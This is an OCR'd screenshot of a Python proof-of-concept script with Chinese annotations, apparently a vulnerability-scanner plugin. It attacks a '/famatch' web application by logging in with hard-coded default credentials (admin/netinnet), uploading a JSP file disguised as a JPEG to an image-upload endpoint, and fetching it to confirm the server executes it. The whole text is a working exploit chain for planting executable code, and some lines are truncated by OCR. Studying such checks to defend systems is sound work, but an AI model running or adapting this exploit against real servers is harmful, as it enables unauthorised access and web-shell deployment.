 41 data0 = "userCode=admin&password=netinnet&loginType=teacher"
42 vul_url0 = make_verify_url(self.url, "/famatch/login/userLogin", mod = 0)
43 resp0 = s.post(vul_url0, verify = False, data = data0, allow_redirects = False, headers =
英
① 44 if resp0.status_code == 200 and '成功"}' in resp0.content:
45 filename = rand_text_alpha(8)
46 path = "/famatch/matchSxBank/ImgUpload"
47 filec = '''<%out.println("e165421110ba03099a1c0393373c5b43");%>'''
48 files = {
49 'file': (filename + ".jsp", filec, "image/jpeg"),
50 'logo_url':("","",""),
51 'fileName':("",filename,"")
52 }
53 vul_url = make_verify_url(self.url, path, mod = 0)
54 resp = s.post(vul_url, verify = False, files = files, allow_redirects = False, timeout = 10
② 55 if resp.status_code == 200 and filename in resp.content:
56 path2 = "/famatch/" + re.findall(r'{"code":200,"data":"(.*?\.jsp)","msg":"200"}',resp.c
57 vul_url2 = make_verify_url(self.url, path2, mod = 0)
58 resp2 = req.get(vul_url2, verify = False, allow_redirects = False, timeout = 10)
59 if resp2.status_code == 200 and 'e165421110ba03099a1c0393373c5b43' in resp2.content:
③ 60 result['VerifyInfo'] = http_packet(resp) 最重要请求的返回包
61 result['VerifyInfo']['URL'] = vul_url
62 result['VerifyInfo']['port'] = port
63 result['VerifyInfo']['Content'] = vul_url2
64 return self.parse_output(result)